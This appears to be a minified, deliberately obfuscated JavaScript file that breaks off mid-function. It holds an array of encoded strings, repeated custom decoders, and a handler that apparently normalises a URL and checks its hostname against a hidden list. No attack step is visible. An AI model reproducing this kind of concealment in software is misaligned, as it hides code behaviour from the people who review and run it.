lgUCS7E[BmYAIi2]}r_4hSmg(lgUCS7E={},ISIkZu=["sbEa=4LkE{E","\"UBiC_%>}L`.Bhh9pz&E*=Ff,Yg..","D{ylK7Vox)L4RX%U?|%QO6]xN{x[ebjd\"{#vm(6>/=u_F","H~1q\"W#[Y;H","#Z)tZ3X3/=+Df7qmgY9tg`VS(kT\"l9Ey","T@\"3M4Q=(k?DJWYEl9:P","1}Ya{z9Gu;y{}hsH`e}Et@qw6biwz$*IZx,G\"w5<O~r4>>oX)UuDAU)qRY","kt^4C`?UX~?@bnifeOPy9#4.PavpDiUkCYev4_wd9Yg@]mYUfquZ^7Wd|~da.","Rf$o0?PSDGS4&n#E\"U[9;X[Iskzn1(`od|IgW~SSBry&|W`XI|8PORGXH{~","0|PqwzdxQ","CA`&Jx@k(Si","<2t76|[H>=\"n|nuiSpuDQ6I[IS7[iWU9","q~Y_U4)p#r|Ee$@mh9[+`wS.","BMMo:+k@aY=/mR[AZ\"#+(gNxP&%GumS2&6538}Vl];%oRO","\"qZj!gEXA;BCRX/Il.","V1tyo>c|vpoD~7JmV1.","vI~q?CQl{/di@9|U7|a4X<(y.p#=&WlmOMeoA*\"_.~7ngjrm","``%=]R2~*=n4Dj7K`$AaruEpOr|);i,XQ1,Qygv/5/\"gr1#H","xPyD}WC|,LXa`mUA[\"SaVUfdop\"DDXoIC?q^^8Fu(wnA#(OM_F","<nlDDXH[FpjT#]xUs9dqeK=5vp[]%dGm#F","C$/7u3L=,{^D9nGAp.","4L:7q`=Ha&7Bt#hYcE&3<D\"3q","trlPk+&lL$TSsQlmGx}393I=`/m`In,IL/.","yKT|r[I.7)lwU#jZu}>PTx4HLnq{8[!@#29i?W!@(w(C.","lMA&$=kHMBg.,[<HH{EaB~g.TkNs0i^d$9+GRKaG=SOhO({IX|2q","t|>|y80T","VU/EGcKy$L[>d#=@=eVZ8DF","O\"=ZaX7.>P#_z#a(HqJou^_KdwbB!>S2`$#G","H6$=?W_r7pHO,7kivBDQf?Mk/z7Ds+q","lpzv~=@c^/~]r$wHYr0a_z_d>bRJ7hu@l.","mP`lJ6|l+rVWumNh>].","m\")G|4~SPaRvf7gm7P5P@*Rq)/qPiWzf[6aofgud3~=Z{j","Eo@v@U|S}nzv3bGpGtAl","3K{qT`g.f$Ty+7Tyegl^R6eqgwBCN#*@6{LtV~CHz=&lR#TA@qPyFXew;b","l9zvs8vlgn6l5T","VzS3n+)q5b[>a9UprMIDH4Lm2YZ3y*FXKrOQ4`SmOz8jRO","c}%90/trnVMVa*rY:BQaC(R_1Se?DO8UpAoZS_B=6p\"]ZnhY\"F","dUHql_{HmYVD_cAm{UBiH5fdv=1/!d42XMH|}7p3//BC`W3U8$a4X$gHGS9Y.","b7;gM?xwXkt{Bz2A{\"Zj@\"!HH{mSsQQ(h.","Eo<Z<#|S$?^K;#dE","De(D:(.@O","Nn(ECD[l?{:XvjbY?K]3u(>rCz,_pnQk@A(Z9\"ml@kE|NO","{6kaFuGub/}db9gmZbjoxAue=S$pCnHpVPw|Y(LH#r|DfTnkJKlD?|(T","hq?gW~4orVe?VXjyYU23$=jfTP&/kn@Z_F",".P^\"U7tp$?7gZOP9~K;7QKrXYSS*Rbn","Gj)|`22kHYmO$n?E>`T","zA+iB1O=3~E``c72Zo`Ey*0rh/2","lp\"3;xjGx$W_E11(LMD+%[m=./OKwStpj/uZQ[hTO","JfOt+WaxR{O|}jtI\"Bgq/K}@^bZaC(YU1F","W}Ij~%sXE`6[(T","(\"6gl_d>B~8L:]Rp}~6|g[sdZrvz>iKIc]hPUeZ5YP8_Q6GpGxAl","6{vZygsxtb8m/WiB:`&Eb[A4\";!G_[n","2PUy,^*5hPjTKQkKbA+|?x7l;=3g?#mob~ToHAzu0G4opQl","Fj(&x7KXs;!=wS!o,KBy=|=H4BPOJ].BN$Y&)x~.a&b{\"*Xy0UT","*KjQ)6*[D`GqC]^XRZXoScBoHYu/cz2(#{yD~%ey|~<~R$@ZgO57uDF","ePj+H?qu7~=)(mS(AqMvp","C]u1x*VcFr|[v7bi","Bz)Qc&^@gn)n6i@dh\"JoE","tKHqzCC|\"SRxQR\"Ud.","[I$t8c3Ux?:X3O",",KK4Kg*I\"S4]k#/BN`z=L(wT","iMD+z2zpMG","yA5Elzxwj\"&nxA%i]{3&TR*H?STh:9gm\"OF^>(]wO\"!sKm0mJK6\"_(2.","/U(3g&Kdj","@9miqRwez?@i/(Fd=PRg?z3yJrq57RiI$U&D+|GwSn","SzF|w|rw>z*g;iR9;e1PB3udQk(awm;fC{]&{C^l*`.\"%1P","ZI*_64GpV;3d!z((b\"gtd#+p]S#J.","NnYvi8Co/bbY%5`oSjCjA?/~tb5a&W*@eP|t7A?wUSTPu7G","EMW||vyXdY,mSzPkL1U\"RX%3>z&3)SwXFoIDk(Lln$t[e$gZh~J=74<Sl","f|Aj]RMl#;u_PQ@m.~)QX@s3USr*(S>iVxT","!Y!qC(EpXkUDNXeZYIJQH5{|W~kan*D9/6Q&8`m@a&L{S%yfm.","@|sgn_EXSnC/(A@Z3U7|U7Pml","z`<E!$g.XS%_sQ*I.)o3V[,UP`c]J(mHm\"v+}eIkGSUaUOTX","]\"(D.%TyP&\"D:9BY>}:EH\"1.x/ae@O!hP.","R\"h|C(5kTzLwJWFyc{?P&wfTzLxEM(9X51Kv1+Rd`=8bV6$IDee_r[nT","T)_tqXwx$$5gn+:K`eIEU?F","hzFq~|}[Bb0`w[}kGIf|E<`r>b=)rOaYNnS&{x@o!nX","}|H|W#1.","29HieXaG&Y4Jdhp2,?TQMWY;!B+>.","bAdgQR~S^r)x{RJmnM1P8~XXGwRvL1SY","YPPqxWGXH`r4%#Ffh\"?q","N}jvDXH4#~7Lb9;y|\"lDO=exUBz","/nc|P[pddBLao6Nf99(&A@I[q","]fSlN#Qmfn)nsQ!hFzBq\"?uwTz8m.","f~}ld~S5r$F{vddfa~@av_Ky[SOPxmUmb\"T","e|1D,}4C]w%si9f(}Bj_Y","Me+om(?p]w#m+7<HRnCPGK)q+PiOSze(>L`&9(/oD{[g>j%swPhqJ_4|0{Wz.","%K<1L[Eyw{nySR=U4?8DcX:@K/Sa$]$o","6M4o__<..r:cKSP(<|u7i5FGYS{Gb+)y<F","V\"ao%$%_Y;vxBR:@.z#=eK>ux?bA_[*X:E8j%$uKB\"Z3X1r","e`vl}e7<}=%rb+c2jPfRS6Xp,{B`4]#HQz%1/zs>j","FV%=Y(<lla{VgRa","k|Htv_$oR{OP:nCiFU9R/x>U_`bCG2pU}|,Q%$t>L{{GNOKd?$O","?6uPO=yyUwMZQzooh\".R=RH<7b;?mj;f","q~El3v/SJ~bWFOQ(oes&\"xDxybSeXO{XS1|o:+=4<k,XL9ydpt+Rb+J/kk2DF",";$aoX8kH{~|?1(yBRIRg1K/~|~=g%1gZOr!|eCnxMBR/Nb*IL.","X1bqv&G3Fb5g;ddKeE`l=v_umBC.L+G","zBa|>1VH%PAO8ccilIft#c!HTzo&*R{Ahq>\"`z7.YS)GPzN@}|M_mDF","X9T|l_5l1;!t/(am","J\"Hyk#0TYS]]X#G","X10aL+WK)kYKb+{Xi1T|,^Q[e\"xDg6)p","s9F8K8DrfB|","((#`/yao1,Y@AU^$cw","j(ay)+Uo","1lSttpe","U{,_YRbcg,t&o]g","%Xn+4\"D;3n\"<0","QACKA[I75S","Z+RC\"[G\"VSnHobOFE2{5g:775Sl)`AOF","&2>+A:9;`?mP0","s\"$XU.q#4syuT","+()ZqPeaf","&*@=++203sw{T","@u1i_ne?#F","+y:B@W`?AF","obUkiqc*UkCR%^/","TnskG","L6UkAMQp9","%6OJDX#FFg","%FHInnNca0T&V","VD);]","AE>unn2I(?9","hixSVW}G","hDi2PsG>8?","@@Hsabb+d","/EWZh#L9}L8{dBy|kyAZm","yikYml@G","LY_Z5cCG","HnDID*<","(hi;[~GL1?","7ue~y","{_]~,1<","K(dI:I#]wLe)PX(0","AS.;ml_,8?j=rn","oaTZx","z_|mEG##D)","j\"hZ`C!","7ANe~q1","P~&~<XH","lGP~[","Z5|J*$u5o=}{i[flDGz<`?b{GMNkJI","N\"q9*$Cn0m","G\"cozX41L%c_+I","EDz<AeMO","2GP~[","vo{+YXr5C4?RQ","A,XBp0H","Z5|J*$TW\"mb}^&o7Q|6<!:/zq|D",">U5AG.MO","4CPHecGw/I\"<0","%,Pbk]NXB","\"YyY~=1","TJ|#;","dYPbbKFc","ntPbf","5e\"Y/","vC2U>$|C}8Z*%/W5deT~s<;*eu+!Ur","+Ilq>$Lap`","T,2bd$S_!kg","|,Lq","%E2UNPHNL^<&/wO","QAwW%bS^","dj<jAOY","KNai8","@P~$@Agw&6oUZTQs","h1DiAOzsxHxw?1zm","@P~$@A/s{Gb^YP","6hR{bOMZf6+iQ","_PH$M1Xrg","]P[jS#cSvSR?VO`m}5<jC%]K?iWG:fH)q6791{?^oSFG|ni73n09g*o4<I,UU@:t}paj$Of(P","~ZKAh","6h~$\"/^Wu","iO)$Z","0#^IX","@P~$AH1B9p","3o?o*","*#S$Z","RCU{#[Y","W@C`Iq~T{","1+<HzX?/YjMN]XIDl=","Y#LqEEl","jZwhN","VW@hRdc=z","[.u9t?U6p6","wb8{X","sh1{&R5KD","6P&jI~Is{GK<Q","lN3j*","r%BFT","`Psj*","jQl+qN4yv&"]);function GOw4k6g(){var lgUCS7E=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],ISIkZu,BmYAIi2,E_oWFgs;r_4hSmg(ISIkZu=void 0x0,BmYAIi2=[]);try{r_4hSmg(ISIkZu=Object,BmYAIi2[Yj8hAL[0xb]]("".__proto__.constructor.name))}catch(QxwOvcd){}_r1hm2X:for(E_oWFgs=Yj8hAL[0x0];E_oWFgs<lgUCS7E[Yj8hAL[0x4]];E_oWFgs++)try{var Ucy4QNR;ISIkZu=lgUCS7E[E_oWFgs]();for(Ucy4QNR=Yj8hAL[0x0];Ucy4QNR<BmYAIi2[Yj8hAL[0x4]];Ucy4QNR++)if(typeof ISIkZu[BmYAIi2[Ucy4QNR]]===Yj8hAL[0x5])continue _r1hm2X;return ISIkZu}catch(QxwOvcd){}return ISIkZu||this}r_4hSmg(BmYAIi2=GOw4k6g()||{},E_oWFgs=BmYAIi2.TextDecoder,QxwOvcd=BmYAIi2.Uint8Array,Ucy4QNR=BmYAIi2.Buffer,iSzPaw=BmYAIi2.String||String,d3IMGS=BmYAIi2.Array||Array,Vrh7S_=function(){var lgUCS7E=new d3IMGS(Yj8hAL[0x12]),ISIkZu,BmYAIi2;r_4hSmg(ISIkZu=iSzPaw[Yj8hAL[0x8]]||iSzPaw.fromCharCode,BmYAIi2=[]);return function(E_oWFgs){var QxwOvcd,Ucy4QNR,d3IMGS,Vrh7S_;r_4hSmg(Ucy4QNR=void 0x0,d3IMGS=E_oWFgs[Yj8hAL[0x4]],BmYAIi2[Yj8hAL[0x4]]=Yj8hAL[0x0]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<d3IMGS;){r_4hSmg(Ucy4QNR=E_oWFgs[Vrh7S_++],Ucy4QNR<=Yj8hAL[0x11]?QxwOvcd=Ucy4QNR:Ucy4QNR<=0xdf?QxwOvcd=(Ucy4QNR&0x1f)<<Yj8hAL[0x7]|E_oWFgs[Vrh7S_++]&Yj8hAL[0x6]:Ucy4QNR<=0xef?QxwOvcd=(Ucy4QNR&0xf)<<Yj8hAL[0xa]|(E_oWFgs[Vrh7S_++]&Yj8hAL[0x6])<<Yj8hAL[0x7]|E_oWFgs[Vrh7S_++]&Yj8hAL[0x6]:iSzPaw[Yj8hAL[0x8]]?QxwOvcd=(Ucy4QNR&Yj8hAL[0x9])<<0x12|(E_oWFgs[Vrh7S_++]&Yj8hAL[0x6])<<Yj8hAL[0xa]|(E_oWFgs[Vrh7S_++]&Yj8hAL[0x6])<<Yj8hAL[0x7]|E_oWFgs[Vrh7S_++]&Yj8hAL[0x6]:(QxwOvcd=Yj8hAL[0x6],Vrh7S_+=0x3),BmYAIi2[Yj8hAL[0xb]](lgUCS7E[QxwOvcd]||(lgUCS7E[QxwOvcd]=ISIkZu(QxwOvcd))))}return BmYAIi2.join("")}}());function I_ZEon(lgUCS7E){return typeof E_oWFgs!==Yj8hAL[0x5]&&E_oWFgs?new E_oWFgs().decode(new QxwOvcd(lgUCS7E)):typeof Ucy4QNR!==Yj8hAL[0x5]&&Ucy4QNR?Ucy4QNR.from(lgUCS7E).toString("utf-8"):Vrh7S_(lgUCS7E)}function xO5BF_(){}function uCokXdP(BmYAIi2,E_oWFgs=Yj8hAL[0x1]){function QxwOvcd(BmYAIi2){var E_oWFgs="ewoSl|Cx5O1YgVv(k7%BaLDjdhUQ0rc`t<Tibn[;$8M{IK#?&!9NFJ_43=G/z]PXu,fZ@:}pq>R2~y)*6+H.\"s^AWEm",QxwOvcd,Ucy4QNR,lgUCS7E,ISIkZu,iSzPaw,d3IMGS,Vrh7S_;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,lgUCS7E=[],ISIkZu=Yj8hAL[0x0],iSzPaw=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<Ucy4QNR;Vrh7S_++){var RuC6b3S=E_oWFgs.indexOf(QxwOvcd[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],ISIkZu|=d3IMGS<<iSzPaw,iSzPaw+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(lgUCS7E.push(ISIkZu&Yj8hAL[0x3]),ISIkZu>>=Yj8hAL[0x2],iSzPaw-=Yj8hAL[0x2])}while(iSzPaw>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){lgUCS7E.push((ISIkZu|d3IMGS<<iSzPaw)&Yj8hAL[0x3])}return I_ZEon(lgUCS7E)}function Ucy4QNR(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=QxwOvcd(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}Object[Ucy4QNR(0x66)](BmYAIi2,Ucy4QNR(0x67),{[Ucy4QNR(0x68)]:E_oWFgs,[Ucy4QNR(0x69)]:Yj8hAL[0x13]});return BmYAIi2}function r_4hSmg(){r_4hSmg=function(){}}(function(BmYAIi2,E_oWFgs,QxwOvcd){"use strict";function Ucy4QNR(BmYAIi2){var E_oWFgs="10^!uv3,~+5{wg}A]*?kS.j8>_%B6Q7Ke#JrMyFi2UVXx4$s`&lZPHCLh(p9E/I)nm|Na;<coR:OtWfq\"[@b=TYDzdG",QxwOvcd,Ucy4QNR,iSzPaw,lgUCS7E,ISIkZu,d3IMGS,Vrh7S_;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],lgUCS7E=Yj8hAL[0x0],ISIkZu=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<Ucy4QNR;Vrh7S_++){var RuC6b3S=E_oWFgs.indexOf(QxwOvcd[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],lgUCS7E|=d3IMGS<<ISIkZu,ISIkZu+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(lgUCS7E&Yj8hAL[0x3]),lgUCS7E>>=Yj8hAL[0x2],ISIkZu-=Yj8hAL[0x2])}while(ISIkZu>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){iSzPaw.push((lgUCS7E|d3IMGS<<ISIkZu)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function iSzPaw(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=Ucy4QNR(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}ips[iSzPaw(0x6a)][iSzPaw(0x6b)](iSzPaw(0x6c),{[iSzPaw(0x6d)]:function(){function BmYAIi2(BmYAIi2){var E_oWFgs="!Tc(fq?N`IJLrOz\"Rgs7M,xU}#nvlej%ZK>Hp1m<G0y6[_A3&459@=8u{*~)PWDbBQSh$a/.^t|F]XECi+w2YV;dk:o",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function E_oWFgs(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=BmYAIi2(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}let QxwOvcd=ips[E_oWFgs(0x6e)](E_oWFgs(0x6f));if(QxwOvcd[E_oWFgs(0x70)]("//")){function Ucy4QNR(BmYAIi2){var E_oWFgs="M.k~<ASp9B]bCRNDEL=FGs1&mz2qH8)iP$^@/#IvatYu%\"Q*4J>y`X|Zr6l3jwK,e(xOU;g[:0chV_W+}n!fTd?57o{",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function iSzPaw(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=Ucy4QNR(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}QxwOvcd=window[iSzPaw(0x71)][iSzPaw(0x72)]+QxwOvcd}else{function d3IMGS(BmYAIi2){var E_oWFgs="?59_#/2viAk0DsFnY}[<BU+b(\"j8ZGVTd!$y&LEQzMH|w)Ng3oPX,Oe~C67Jr:I.x{Ra1f;SmW%>l`=quh^4cp*K]@t",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function Vrh7S_(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=d3IMGS(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}if(!new RegExp(Vrh7S_(0x73),"i")[Vrh7S_(0x74)](url)){QxwOvcd=Vrh7S_(0x75)+QxwOvcd}}try{function RuC6b3S(BmYAIi2){var E_oWFgs="lVX16jw=!#*]82_>7`0xq:K@G^Zbkh{AfJp~t/(,\"ce5Wz)a%LQ9HIv;&FgOEdsM?BD}Uo3.mrR|u4[yCnTN+<PSiY$",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function guC7Rv(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=RuC6b3S(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}QxwOvcd=new URL(QxwOvcd);let GOw4k6g=QxwOvcd[E_oWFgs(0x76)];QxwOvcd=GOw4k6g[guC7Rv(0x77)](guC7Rv(0x78))?GOw4k6g[guC7Rv(0x79)](0x4):GOw4k6g}catch(xO5BF_){}if(QxwOvcd!==null){function uCokXdP(BmYAIi2){var E_oWFgs="<HGun5d]qYVTgjNhv?@`p[we+xyX3FmIZz(P0&}ME|oafUD,k/C_J;St$r\"8iB=!L){A*R>lO^61~2scb#4W.%97Q:K",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function MAEvDGm(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=uCokXdP(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}const g9RRBG3=[MAEvDGm(0x7a),MAEvDGm(0x7b),MAEvDGm(0x7c),MAEvDGm(0x7d),MAEvDGm(0x7e),MAEvDGm(Yj8hAL[0x11]),MAEvDGm(Yj8hAL[0x12]),MAEvDGm(0x81),MAEvDGm(0x82),MAEvDGm(0x83),MAEvDGm(0x84),MAEvDGm(0x85)];let OoUUMlw=g9RRBG3[MAEvDGm(0x86)](BmYAIi2=>{function E_oWFgs(E_oWFgs){var Ucy4QNR="wAUBinlPmqrLFV`XC;Wv)1[x%,D57O#Yf0ks6to(_IH.R9K8Tz<u&E+Q2$bc!gjp]dZ|~eyaJ{3:Nh>*^4G?\"@=/SM}",QxwOvcd,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv,GOw4k6g;r_4hSmg(QxwOvcd=""+(E_oWFgs||""),iSzPaw=QxwOvcd.length,d3IMGS=[],Vrh7S_=Yj8hAL[0x0],RuC6b3S=Yj8hAL[0x0],guC7Rv=-Yj8hAL[0x1]);for(GOw4k6g=Yj8hAL[0x0];GOw4k6g<iSzPaw;GOw4k6g++){var xO5BF_=Ucy4QNR.indexOf(QxwOvcd[GOw4k6g]);if(xO5BF_===-Yj8hAL[0x1])continue;if(guC7Rv<Yj8hAL[0x0]){guC7Rv=xO5BF_}else{r_4hSmg(guC7Rv+=xO5BF_*Yj8hAL[0xc],Vrh7S_|=guC7Rv<<RuC6b3S,RuC6b3S+=(guC7Rv&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(d3IMGS.push(Vrh7S_&Yj8hAL[0x3]),Vrh7S_>>=Yj8hAL[0x2],RuC6b3S-=Yj8hAL[0x2])}while(RuC6b3S>Yj8hAL[0x9]);guC7Rv=-Yj8hAL[0x1]}}if(guC7Rv>-Yj8hAL[0x1]){d3IMGS.push((Vrh7S_|guC7Rv<<RuC6b3S)&Yj8hAL[0x3])}return I_ZEon(d3IMGS)}function Ucy4QNR(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=E_oWFgs(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}return QxwOvcd[Ucy4QNR(0x87)](BmYAIi2)});if(OoUUMlw){return Yj8hAL[0x13]}}this[E_oWFgs(0x88)]()},[iSzPaw(0x89)]:function(){function BmYAIi2(BmYAIi2){var QxwOvcd="HQOdIqWVJ~9K5#jUami=M7uZ1[GEb>z<Y!,L2^6sl`N\"fvDpk*F|{+o(T]}h%C4)Pc/g$nRX&_S0BA:t?ey.3x8@;wr",E_oWFgs,Ucy4QNR,iSzPaw,lgUCS7E,ISIkZu,d3IMGS,Vrh7S_;r_4hSmg(E_oWFgs=""+(BmYAIi2||""),Ucy4QNR=E_oWFgs.length,iSzPaw=[],lgUCS7E=Yj8hAL[0x0],ISIkZu=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<Ucy4QNR;Vrh7S_++){var 